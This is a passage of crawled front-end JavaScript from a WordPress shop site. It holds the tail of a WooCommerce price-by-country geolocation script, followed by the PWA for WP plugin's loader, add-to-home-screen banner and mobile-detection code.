0!==c[r.variation_id]&&(a[e].display_price=c[r.variation_id].display_price,a[e].display_regular_price=c[r.variation_id].display_regular_price,t.hasClass("price")?t.first().html(c[r.variation_id].price_html):t.html(c[r.variation_id].price_html)),t.find(".wcpbc-price").css("visibility",""),t.find(".wcpbc-price").removeClass("loading"),a[e].price_html=t.html()}),i(this).data("product_variations",a))}),i(document.body).trigger("wc_price_based_country_set_product_price",[c]),i(".wcpbc-price").css("visibility",""),i(".wcpbc-price").css("display",""),i(".wcpbc-price").removeClass("loading")},refresh_areas:function(e){i.each(e,function(e,r){var t='.wc-price-based-country-refresh-area[data-id="'+r.id+'"][data-area="'+r.area+'"]',a=i(r.content).filter('.wc-price-based-country-refresh-area[data-area="'+r.area+'"]').html();i(t).html(a)})},refresh_currency_settings:function(e){if("undefined"!=typeof woocommerce_price_slider_params&&"undefined"!=typeof accounting){var r=i(".price_slider_amount #min_price").data("min"),t=i(".price_slider_amount #max_price").data("max");i(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:e.symbol,decimal:e.decimal_sep,thousand:e.thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:e.format})),i(".price_slider_amount span.to").html(accounting.formatMoney(t,{symbol:e.symbol,decimal:e.decimal_sep,thousand:e.thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:e.format})),woocommerce_price_slider_params.currency_format_symbol=e.symbol,woocommerce_price_slider_params.currency_format_decimal_sep=e.decimal_sep,woocommerce_price_slider_params.currency_format_thousand_sep=e.thousand_sep,woocommerce_price_slider_params.currency_format=e.format}i(document.body).trigger("wc_price_based_country_set_currency_params",[e])},geolocate_customer:function(){a.xhr&&a.xhr.abort();var e={ids:a.get_product_ids(),areas:a.get_areas(),is_single:i("body").hasClass("single")?"1":"0"};a.xhr=i.ajax({url:wc_price_based_country_frontend_params.wc_ajax_url.toString().replace("%%endpoint%%","wcpbc_get_location"),data:e,type:"POST",success:function(e){a.refresh_product_price(e.products),a.refresh_areas(e.areas),a.refresh_currency_settings(e.currency_params),i(document.body).trigger("wc_price_based_country_after_ajax_geolocation",[e.zone_id])},complete:function(){a.xhr=!1}})},init:function(){"1"===wc_price_based_country_frontend_params.ajax_geolocation&&(this.geolocate_customer(),i(document).ajaxComplete(function(e,r,t){if(0==i("body").find(".wcpbc-price.loading").length||0<t.url.indexOf("wcpbc_get_location")||0<t.url.indexOf("get_refreshed_fragments"))return!1;void 0!==r.responseText&&0<r.responseText.indexOf("wcpbc-price")&&a.geolocate_customer()}))}};a.init()}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://bugose.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.9.2
body_size: 2767
content:
/**
* For loaders
*/
var showLoader = false;
if(pwaforwp_is_mobile() && pwaforwp_js_obj.loader_mobile=="1"){
  showLoader = true;
}else if(pwaforwp_js_obj.loader_desktop=="1"){
  showLoader  = true;
}
if(showLoader){
  window.addEventListener("beforeunload", function(){
    if(document.getElementsByClassName('pwaforwp-loading-wrapper') && typeof document.getElementsByClassName('pwaforwp-loading-wrapper')[0]!=='undefined'){
      document.getElementsByClassName('pwaforwp-loading-wrapper')[0].style.display = "flex";
    }
    if(document.getElementById('pwaforwp_loading_div')){
      document.getElementById('pwaforwp_loading_div').style.display = "flex";
    }
    if(document.getElementById('pwaforwp_loading_icon')){
      document.getElementById('pwaforwp_loading_icon').style.display = "flex";
    }
  });
  if(document.getElementsByClassName('pwaforwp-loading-wrapper') && typeof document.getElementsByClassName('pwaforwp-loading-wrapper')[0]!=='undefined'){
    document.getElementsByClassName('pwaforwp-loading-wrapper')[0].style.display = "none";
  }
  if(document.getElementById('pwaforwp_loading_div')){
    document.getElementById('pwaforwp_loading_div').style.display = "none";
  }
  if(document.getElementById('pwaforwp_loading_icon')){
    document.getElementById('pwaforwp_loading_icon').style.display = "none";
  }
}else{
  if(document.getElementById('pwaforwp_loading_div')){  
    document.getElementById('pwaforwp_loading_div').style.display = "none";
  }
  if(document.getElementsByClassName('pwaforwp-loading-wrapper') && typeof document.getElementsByClassName('pwaforwp-loading-wrapper')[0]!=='undefined'){
    document.getElementsByClassName('pwaforwp-loading-wrapper')[0].style.display = "none";
  }
  }

jQuery(document).ready(function($){
  /**
  * For loaders
  */
  var showLoader = false;
  if(pwaforwp_is_mobile() && pwaforwp_js_obj.loader_mobile=="1"){
    showLoader = true;
  }else if(pwaforwp_js_obj.loader_desktop=="1"){
    showLoader  = true;
  }
  if(showLoader){
    var isSafari = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/);
    var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
    if (isSafari && iOS) {
      jQuery('#pwaforwp_loading_div').show();
      jQuery('#pwaforwp_loading_icon').show();   
      jQuery('.pwaforwp-loading-wrapper').show();
      setInterval(function(){
        jQuery('#pwaforwp_loading_div').hide();
        jQuery('#pwaforwp_loading_icon').hide();   
        jQuery('.pwaforwp-loading-wrapper').hide();}, 
      1000, true);
      
    }else{
    
      jQuery('#pwaforwp_loading_div').hide();
      jQuery('#pwaforwp_loading_icon').hide();   
      jQuery('.pwaforwp-loading-wrapper').hide();   

      jQuery(window).on('beforeunload', function() {
        jQuery('#pwaforwp_loading_div').show();
        jQuery('#pwaforwp_loading_icon').show();   
        jQuery('.pwaforwp-loading-wrapper').show();   
      });
    }
  }else{
    jQuery('#pwaforwp_loading_div').hide();
    jQuery('.pwaforwp-loading-wrapper').hide();
  }
    
    /*
    * For Add to home screen Popup    
    * Start
    */    
    jQuery(".pwaforwp_add_home_close").on("click", function(){
        document.cookie = "pwaforwp_prompt_close="+new Date();
        //jQuery(this).parents('.pwaforwp-sticky-banner').hide();
        jQuery(this).parent().hide();
    });
    
    if(jQuery('.pwaforwp-add-via-class').is(':hidden')){
        jQuery(".pwaforwp-sticky-banner").hide();
    }else{
        jQuery(".pwaforwp-sticky-banner").show();
    }
    
});


function pwaforwp_is_mobile(){
  var isMobile = false; //initiate as false
  // device detection
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
      isMobile = true;
  }
  return isMobile;
}